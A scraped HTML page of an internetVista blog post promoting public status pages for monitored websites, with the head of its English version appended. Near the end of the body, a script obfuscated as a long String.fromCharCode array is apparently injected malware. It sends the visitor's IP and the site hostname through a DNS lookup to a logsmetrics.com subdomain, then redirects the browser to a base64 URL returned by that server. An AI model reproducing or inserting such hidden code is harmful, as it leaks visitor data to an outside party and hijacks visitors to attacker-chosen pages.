html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4798 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-1054" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#solutions">Lösung</a></li>
<li id="menu-item-1055" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#features">Merkmale</a></li>
<li id="menu-item-1056" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#references">Referenzen</a></li>
<li id="menu-item-1057" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#prices">Preis</a></li>
<li id="menu-item-1058" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#footer">Kontakt</a></li>
<li id="menu-item-1059" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="https://blog.internetvista.com/de">Blog</a></li>
<li id="menu-item-1060" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1060"><a href="https://www.internetvista.com/de/login-auf-internetvista-monitoring.htm">Login</a></li>
<li id="menu-item-1061" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://www.internetvista.com/de/register.htm">Kostenloser Test</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">de<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/a-status-page-builds-trust/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/une-page-de-statut-renforce-la-confiance/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/a-status-page-builds-trust/" title="Español">es</a></li><li><a href="https://blog.internetvista.com/en/a-status-page-builds-trust/" title="English">en</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/de/a-status-page-builds-trust/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/a-status-page-builds-trust/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-de-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#solutions">Lösung</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#features">Merkmale</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1056"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#references">Referenzen</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1057"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#prices">Preis</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a href="https://www.internetvista.com/de/home-website-und-anwendungen-monitoring.htm#footer">Kontakt</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="https://blog.internetvista.com/de">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1060"><a href="https://www.internetvista.com/de/login-auf-internetvista-monitoring.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://www.internetvista.com/de/register.htm">Kostenloser Test</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/a-status-page-builds-trust/">Nederlands</option><option value="https://blog.internetvista.com/fr/une-page-de-statut-renforce-la-confiance/">Français</option><option value="https://blog.internetvista.com/es/a-status-page-builds-trust/">Español</option><option value="https://blog.internetvista.com/en/a-status-page-builds-trust/">English</option><option value="https://blog.internetvista.com/de/a-status-page-builds-trust/" selected="selected">Deutsch</option><option value="https://blog.internetvista.com/ar/a-status-page-builds-trust/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-4798" class="post-4798 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">A status page builds trust</h1>			<div class="post__header__thumb">
		<img width="600" height="319" src="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="status page" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg 600w, https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en-300x160.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/a-status-page-builds-trust/" rel="bookmark"><time class="entry-date published" datetime="2024-02-08T17:39:50+01:00">February 8, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>We are living in an age where digital is of paramount importance, requiring you <strong>to prove the quality of your services</strong> to your customers. internetVista has therefore come up with a page that allows you to publicly display the <strong>status of your monitored web services</strong>. This functionality came out as among the most important during our survey and interviews with our users.</p>
<p>The idea is clearly to provide you with a URL that, at a glance, allows you <strong>to visualise the status of your monitored Internet services</strong>. This page can represent all your monitoring or just part of it. You can easily share this URL with your team, management, customers or partners.</p>
<p><img decoding="async" class="aligncenter" src="https://www.internetvista.com/images/email/status-page-sample.jpg" alt="Status Page, an user experience tool" width="600px" border="0" /></p>
<p>When you initialise your monitoring subscription, the system automatically creates a &#8220;default&#8221; status page. This page shows the <strong>availability data</strong> for all your applications for the last 30 days.</p>
<p>You can define as many status pages as you like, and for each page <strong>you can customise</strong> its name, the period you want to display, the time zone of the data and the applications concerned by this status page.</p>
<p><img decoding="async" class="aligncenter" src="https://www.internetvista.com/images/email/status-page-edit-en.jpg" alt="Status Page, an user experience tool" width="600px" border="0" /></p>
<p>Pour accéder à la page de personnalisation : <a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a> &gt; Configuration &gt; <strong>Pages de statut</strong></p>
<p>For each status page, you can define which applications you want to display (link with applications), as well as preview the status page or copy the link to the clipboard. These actions are available via the context menu:</p>
<p><img decoding="async" class="aligncenter" src="https://www.internetvista.com/images/email/status-page-menu-en.jpg" alt="status page menu" width="200" /></p>
<p>This page, which can be configured in your internetVista space, allows you to display the current status of your services and also offers a holistic view of the last 30 days, along with any incidents.</p>
<blockquote>
<p style="text-align: center;">So what are you waiting for? <a href="https://www.internetvista.com/manager/statuspages/?nid=24&amp;utm_source=internetvista&amp;utm_medium=email&amp;utm_campaign=iv_newsletter&amp;utm_content=status-page">Demonstrate the quality</a> of your APIs, your websites, your SaaS or your e-commerce site!</p>
</blockquote>
	</div><!-- .entry-content -->
</article><!-- #post-4798 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Warten Sie nicht, bis Ihre Kunden Ihnen mitteilen, dass Ihre Website nicht verfügbar ist!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/de/register.htm">Starten Sie Ihre kostenlose Test</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/de/category/unkategorisiert/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 8pt;" aria-label="Unkategorisiert (3 items)">Unkategorisiert</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1202" method="post" data-id="1202" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">Abonnieren Sie unseren Newsletter, um unsere Überwachungshinweise zu erhalten:</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">E-Mail-Adresse: </label>
	<input type="email" name="EMAIL" placeholder="Ihre E-Mail-Adresse" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Melde dich an" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768617736" /><input type="hidden" name="_mc4wp_form_id" value="1202" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgien/Europa)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/de/Kontakt-Internet-Monitoring-Losungsanbieter.htm">Kontakt</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Dienste</h5><div class="menu-services-de-container"><ul id="menu-services-de" class="menu"><li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.internetvista.com/de/Merkmale-von-Internet-uberwachung-und-Monitoring.htm">Merkmale</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1083"><a href="https://www.internetvista.com/de/haufig-gestellte-Fragen-zu-Website-Monitoring.htm">FAQ</a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1084"><a href="https://www.internetvista.com/de/wie-startet-man-die-uberwachung-der-website.htm">Hilfe</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1085"><a href="https://www.internetvista.com/de/Wie-funktioniert-das-Monitoring-Service-Website.htm">Wie funktioniert das?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Melden Sie sich an</h5><div class="menu-register-de-container"><ul id="menu-register-de" class="menu"><li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1094"><a href="https://www.internetvista.com/de/Kostenlose-Anmeldung-beim-Website-Monitoring-Dienst.htm">Kostenlose Anmeldung</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095"><a href="https://www.internetvista.com/de/10-Grunde-internetVista-zu-nutzen.htm">10 Gründe, internetVista zu nutzen</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Preis</h5><div class="menu-pricing-de-container"><ul id="menu-pricing-de" class="menu"><li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://www.internetvista.com/de/Website-undInternet-Monitoring-Service-Preis.htm">Was kostet das?</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://www.internetvista.com/de/Website-Monitoring-Service-Preis-Kalkulator.htm">Preissimulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-de-container"><ul id="menu-tools-de" class="menu"><li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1112"><a href="https://www.internetvista.com/de/Online-Test-fur-Ihre-Website.htm">Testen Sie Ihre Website</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1113"><a href="https://www.internetvista.com/de/link-to-Website-Monitoring-Losung.htm">Link zu unserer Website</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1114"><a href="https://www.internetvista.com/de/Website-Monitoring-auf-mobile.htm">InternetVista auf Mobiltelefon</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Wer sind wir?</h5><div class="menu-about-de-container"><ul id="menu-about-de" class="menu"><li id="menu-item-1122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a href="https://www.internetvista.com/de/Uber-internetvista-company-website-monitoring.htm">Über InternetVista®</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a href="https://www.internetvista.com/de/Website-Monitoring-Service-Referenzen.htm">Kundenstimmen</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/de/terms-of-service.htm" target="_blank"> allgemeinen Bedingungen </a><a class="link link-secondary" href="https://www.internetvista.com/de/terms-of-service.htm#privacy" target="_blank"> Datenschutzrichtlinie </a> <a class="link link-secondary" href="https://www.internetvista.com/de/website-monitoring-site-map-de.htm">Site-Map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><a href="https://www.internetvista.com/de/wie-erhalt-man-in-slack-monitoring-warnungen.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/de/Website-und-Internet-Dienste-Monitoring-Alarmierung-Losungen.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/de/Website-und-Internet-Dienste-Monitoring-Alarmierung-Losungen.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/internetvista\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/a-status-page-builds-trust/
body_size: 13511
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A status page builds trust - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/a-status-page-builds-trust/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A status page builds trust - internetVista Blog" />
	<meta property="og:description" content="We are living in an age where digital is of paramount importance, requiring you to prove the quality of your services to your customers. internetVista has therefore come up with a page that allows you to publicly display the status of your monitored web services. This functionality came out as among the most important during [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/en/a-status-page-builds-trust/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2024-02-08T16:39:50+00:00" />
	<meta property="article:modified_time" content="2024-02-14T10:33:43+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="319" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/#article","isPartOf":{"@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"A status page builds trust","datePublished":"2024-02-08T16:39:50+00:00","dateModified":"2024-02-14T10:33:43+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/"},"wordCount":290,"publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"image":{"@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","articleSection":["Internet"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/","url":"https://blog.internetvista.com/en/a-status-page-builds-trust/","name":"A status page builds trust - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","datePublished":"2024-02-08T16:39:50+00:00","dateModified":"2024-02-14T10:33:43+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/a-status-page-builds-trust/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2024/02/email-status-page-en.jpg","width":600,"height":319,"caption":"status page"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/a-status-page-builds-trust/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/en/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/en/blog/"},{"@type":"ListItem","position":3,"name":"A status page builds trust"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/en/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
